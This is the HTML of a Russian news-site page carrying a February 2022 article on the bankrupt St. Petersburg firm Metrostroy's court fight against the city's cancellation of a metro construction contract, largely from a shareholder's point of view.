		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-104817 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        Похороны оказались преждевременными. Петербургский &#171;Метрострой&#187; настаивает на том, чтобы Смольный расплатился по долгам                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть!</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/texts/" itemprop="item"><span itemprop="name">Статьи</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/" itemprop="item"><span itemprop="name">Похороны оказались преждевременными. Петербургский &#171;Метрострой&#187; настаивает на том, чтобы Смольный расплатился по долгам</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-104817" class="post-104817 post type-post status-publish format-standard has-post-thumbnail hentry category-reportagi category-texts tag-21462 tag-30672 tag-30673 tag---2 tag-715">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/reportagi/" rel="category tag">Репортажи</a></li>
	<li><a href="https://sensaciy.net/category/texts/" rel="category tag">Статьи</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				04.02.2022				12:44			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                Похороны оказались преждевременными. Петербургский &#171;Метрострой&#187; настаивает на том, чтобы Смольный расплатился по долгам
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="1600" height="1000" src="https://sensaciy.net/wp-content/uploads/2022/02/Обложка.jpg" class="attachment-full size-full wp-post-image" alt="Похороны оказались преждевременными. Петербургский &#171;Метрострой&#187; настаивает на том, чтобы Смольный расплатился по долгам" title="Похороны оказались преждевременными. Петербургский &#171;Метрострой&#187; настаивает на том, чтобы Смольный расплатился по долгам" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2022/02/Обложка.jpg 1600w, https://sensaciy.net/wp-content/uploads/2022/02/Обложка-300x188.jpg 300w, https://sensaciy.net/wp-content/uploads/2022/02/Обложка-1024x640.jpg 1024w, https://sensaciy.net/wp-content/uploads/2022/02/Обложка-1536x960.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" data-attachment-id="104872" data-permalink="https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/%d0%be%d0%b1%d0%bb%d0%be%d0%b6%d0%ba%d0%b0-56/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/02/Обложка.jpg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Обложка" data-image-description="" data-image-caption="&lt;p&gt;Коллаж Андрея Зайцева&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/02/Обложка-300x188.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/02/Обложка-1024x640.jpg" />
            
                        <figcaption class="wp-caption-text">Коллаж Андрея Зайцева</figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em>Обанкроченный в 2021 году &#171;Метрострой&#187; продолжает отстаивать свои права и требовать честно заработанные средства от правительства Санкт-Петербурга в судах различных инстанций. Несмотря на то, что официально предприятие пытаются окончательно &#171;похоронить&#187;, слухи о кончине компании были, все-таки, преждевременными.</em></p>
<p>Судебные разбирательства вокруг компании «Метрострой», и контрактов, по которым с фирмой не расплатился город, продолжаются. Так, 1 февраля 2022 года, состоялось очередное заседание Арбитражного суда Петербурга, по иску Константина Ерошенко, которому сейчас принадлежит 20% акций компании, о признании недействительным решения об одностороннем отказе от исполнения государственного заказа Дирекцией транспортного строительства города.</p>
<p>История эта уходит своими корнями еще в 2015 год, когда между Комитетом транспортной инфраструктуры Петербурга (КРТИ) и «Метростроем» был заключен госконтракт на выполнение работ на Красносельско-Калининской линии, от станции Казановская до Обводного канала-2, и между Казаковской и Путиловской станциями метро.</p>
<p>В 2018 году в рамках дополнительного соглашения, права заказчика от КРТИ перешли к ГКУ Дирекция транспортного строительства. По условиям контракта, «Метрострой» должен был выполнить работы до 15 декабря 2024 года. При этом, сумма заказа была оценена в более, чем 38 миллиардов рублей.</p>
<p>Однако, уже 6 октября 2021 года Дирекция транспортного строительства направила в компанию уведомление за номером 09/59-УВ об одностороннем отказе от исполнения договора. То есть, просто отказалась платить.</p>
<figure id="attachment_104873" aria-describedby="caption-attachment-104873" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="104873" data-permalink="https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/2-119-2/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/02/2-119.jpg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2 (119)" data-image-description="" data-image-caption="&lt;p&gt;Коллаж Андрея Зайцева&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/02/2-119-300x188.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/02/2-119-1024x640.jpg" class="size-large wp-image-104873" src="https://sensaciy.net/wp-content/uploads/2022/02/2-119-1024x640.jpg" alt="" width="1000" height="625" srcset="https://sensaciy.net/wp-content/uploads/2022/02/2-119-1024x640.jpg 1024w, https://sensaciy.net/wp-content/uploads/2022/02/2-119-300x188.jpg 300w, https://sensaciy.net/wp-content/uploads/2022/02/2-119-1536x960.jpg 1536w, https://sensaciy.net/wp-content/uploads/2022/02/2-119.jpg 1600w, https://sensaciy.net/wp-content/uploads/2022/02/2-119-300x188@2x.jpg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-104873" class="wp-caption-text">Коллаж Андрея Зайцева</figcaption></figure>
<p>Обоснование, которое написали чиновники, если коротко, заключается в том, что сроки по контракту «Метростроем» не исполняются и до декабря 2024 года компания с возложенными на себя обязательствами никак не справится.</p>
<p>Ну, и естественно, в Дирекции транспортного строительства не забыли указать, что «Метрострой» находится в процессе банкротства, а значит, по мнению чиновников, фирма по умолчанию не сможет исполнить контракт.</p>
<p>Что касается особенностей банкротства «Метростроя», то по этому поводу в прессе <a href="https://gorodovoy.ru/news/prichastnost-smolnogo-k-iskusstvennomu-bankrotstvu-metrostroya-mozhet-byt-dokazana-v-sude" target="_blank" rel="noopener">написано</a> уже много и очень подробно. Но, если говорить коротко, то на текущий момент выручка компании исчисляется примерно миллиардом рублей, а активы превышают долги примерно на полтора миллиарда. Такой вот странный «банкрот».</p>
<figure id="attachment_104875" aria-describedby="caption-attachment-104875" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="104875" data-permalink="https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/5-85/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/02/5-85.jpg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="5 (85)" data-image-description="" data-image-caption="&lt;p&gt;Коллаж Андрея Зайцева&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/02/5-85-300x188.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/02/5-85-1024x640.jpg" class="size-large wp-image-104875" src="https://sensaciy.net/wp-content/uploads/2022/02/5-85-1024x640.jpg" alt="" width="1000" height="625" srcset="https://sensaciy.net/wp-content/uploads/2022/02/5-85-1024x640.jpg 1024w, https://sensaciy.net/wp-content/uploads/2022/02/5-85-300x188.jpg 300w, https://sensaciy.net/wp-content/uploads/2022/02/5-85-1536x960.jpg 1536w, https://sensaciy.net/wp-content/uploads/2022/02/5-85.jpg 1600w, https://sensaciy.net/wp-content/uploads/2022/02/5-85-300x188@2x.jpg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-104875" class="wp-caption-text">Коллаж Андрея Зайцева</figcaption></figure>
<p>Однако, есть и ряд аспектов, применительно к данной конкретной ситуации. По словам Константина Ерошенко, обоснование расторжения контракта чиновниками противоречит и закону, и реальному положению дел в «Метрострое».</p>
<blockquote><p><em>«Компания выполнила, а Дирекция приняла в 2021 году работу по контракту на сумму, полностью соответствующую лимитам по контракту, а именно: согласно справке о стоимости выполненных работ и затрат по форме КС-3 №21 от 26 августа 2021 стоимость работ выполненных за 8 месяцев 2021 составила 3,4 миллиардов рублей, тогда как лимит финансирования до конца года составил 4,29 миллиардов рублей, что свидетельствует о соответствии темпов выполнения работ по контракту. То есть «Метрострой» выполнял работы надлежащим образом и это документально подтверждается актами сдачи приемки выполненных работ и актами по форме КС-3, при этом Дирекция подписала в августе документы»</em></p>
<p>Константин Ерошенко</p></blockquote>
<p>Теперь же снова обратим внимание на дату 6 октября 2021 года, когда чиновники отказались платить по контракту. Нюанс в том, что чуть более, чем за месяц до этого, 30 августа 2021 года Дирекция транспортного строительства заключила с Метростроем дополнительное соглашение № 30-КСМ-21 к действующему контракту, который установил выполнения и лимиты финансирования выполняемых работ на последующие несколько лет.</p>
<p>То есть, это означает, что менее чем за месяц до расторжения соглашений Дирекцию полностью устраивало качество и темпы работы «Метростроя». При этом, устраивало настолько, что чиновники решили пролонгировать сотрудничество с фирмой на годы вперед.</p>
<p>И понятно, что такого продления попросту не было бы, если бы «Метрострой» не укладывался в сроки и не выполнял свои текущие обязательства.</p>
<p>Если же говорить о конкретных цифрах, то на 31 августа 2021 года по документам, и это важно подчеркнуть, именно, «на бумаге», «Метрострой» отставал от намеченных планов всего на 4%. Но опять же, это совершенно не значит, что работы не были выполнены в соответствующем объеме, поскольку актуальная ситуация могла быть просто еще не задокументирована. Но даже если и нет, то 4% работ – это явно не та цифра, которую можно охарактеризовать, как «существенное отставание от графика».</p>
<p>Что касается ссылок Дирекции транспортного строительства на невозможность «Метростроя» выполнить обязательства в силу процедуры банкротства, то здесь тоже все далеко не так однозначно. Выше уже было сказано о финансовых странностях этого «банкротства».</p>
<p>Но, помимо этого, конкурсное производство о банкротстве хоть и является ликвидационной процедурой, но совершенно не означает автоматической и обязательной ликвидации компании, поскольку по результатам проведения процедуры в &#171;Метрострое&#187; может быть введено, например, внешнее управление. В результате которого может быть полностью восстановлена платежеспособность фирмы.</p>
<p>Впрочем, помимо логики, есть и четкое законодательное обоснование того, почему претензии петербургских чиновников, мягко говоря, спорны. Согласно <a href="http://www.consultant.ru/document/cons_doc_LAW_39331/6d36a12d77d6ef61be9f713fa8040908b37a291b/" target="_blank" rel="noopener">статье</a> 146 Закона о банкротстве, в случае если в отношении должника не вводились такие процедуры как финансовое оздоровление и (или) внешнее управление, а в отношении «Метростроя» они не вводились, а в ходе конкурсного производства у конкурсного управляющего появились основания полагать, что платежеспособность компании может быть восстановлена, то конкурсный управляющий попросту обязан созвать собрание кредиторов в течении месяца после выявления таких факторов в целях рассмотрения вопроса об обращении в суд с заявлением о прекращении конкурсного производства. И переходе к внешнему управлению.</p>
<p>Но, понятным образом, ничего подобного сделано не было. Собрание кредиторов «Метростроя», которое имело место в конце ноября прошлого года занималось другими вещами: <a href="https://www.dp.ru/a/2021/11/22/Kak_v_Gazprome" target="_blank" rel="noopener">устанавливало</a> премии в полмиллиона рублей конкурсному управляющему, что, к счастью, было успешно оспорено в суде.</p>
<p>В этом плане удивительна реплика судьи, прозвучавшая на процессе 1 февраля: &#171;Почему вы продолжаете настаивать на выполнении контрактов? Ведь фактически у вас нет мощностей для их исполнения!&#187;</p>
<p>Как объяснили корреспонденту &#171;Сенсаций.Нет&#187; представители &#171;Метростроя&#187;, фактически оборудование, которым сейчас частично пользуется другая компания, принадлежит им, просто так называемый, созданный Смольным &#171;правопреемник&#187; часть из него использует по договору аренды. Да и сотрудники у новой структуры под названием &#171;Метрострой Северной Столицы &#8212; это рабочие, перешедшие из одной компании в другую.</p>
<p>В общем, в итоге, все эти, и многие другие подробности из истории «Метростроя» и его отношений с властями Петербурга, наводят на подозрения о том, что городские власти попросту заранее «похоронили» компанию, добивая её невыплатами по многомиллиардным контрактам.</p>
<p>И теперь просто пытаются завершить данный процесс, невзирая на то, что фирма еще более, чем жизнеспособна, и даже умудряется зарабатывать.</p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: Сенсаций.Нет</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/fc31033158fbaf4da8d1687764ae4734-fd4e1b08-d432-4eca-bc32-de4a8336ab89-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Российские киноделы научились зарабатывать на ностальгии. Что еще снимут?" title="Российские киноделы научились зарабатывать на ностальгии. Что еще снимут?" decoding="async" loading="lazy" data-attachment-id="221112" data-permalink="https://sensaciy.net/rossijskie-kinodely-nauchilis-zarabatyvat-na-nostalgii-chto-eshhe-snimut/fc31033158fbaf4da8d1687764ae4734-fd4e1b08-d432-4eca-bc32-de4a8336ab89/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/fc31033158fbaf4da8d1687764ae4734-fd4e1b08-d432-4eca-bc32-de4a8336ab89.png" data-orig-size="1344,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Подарок для слона" data-image-description="" data-image-caption="&lt;p&gt;Таким может быть фильм по мотивам трилогии советских мультиков про Дюдюку Барбидокскую&lt;/p&gt;
&lt;p&gt;Изображение сгенерировано в нейросети Nana Banana&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/fc31033158fbaf4da8d1687764ae4734-fd4e1b08-d432-4eca-bc32-de4a8336ab89-300x171.png" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/fc31033158fbaf4da8d1687764ae4734-fd4e1b08-d432-4eca-bc32-de4a8336ab89-1024x585.png" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/texts/" rel="category tag">Статьи</a></li>
	<li><a href="https://sensaciy.net/category/feleton/" rel="category tag">Фельетон</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/rossijskie-kinodely-nauchilis-zarabatyvat-na-nostalgii-chto-eshhe-snimut/" rel="bookmark" title="Российские киноделы научились зарабатывать на ностальгии. Что еще снимут?">Российские киноделы научились зарабатывать на ностальгии. Что еще снимут?</a>
                                                </h3>
